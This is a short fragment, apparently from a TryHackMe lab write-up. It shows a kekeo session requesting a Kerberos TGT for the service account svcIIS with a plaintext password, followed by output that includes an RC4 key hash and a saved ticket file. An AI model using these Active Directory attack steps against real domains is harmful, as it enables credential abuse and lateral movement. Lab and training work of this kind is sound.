 kekeo # tgt::ask /user:svcIIS /domain:za.tryhackme.loc /password:Password1@
Realm        : za.tryhackme.loc (za)
User         : svcIIS (svcIIS)
CName        : svcIIS   [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/za.tryhackme.loc  [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 43460d636f269c709b20049cee36ae7a
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.12.101 (auto)
  > Ticket in file 'TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'
kekeo #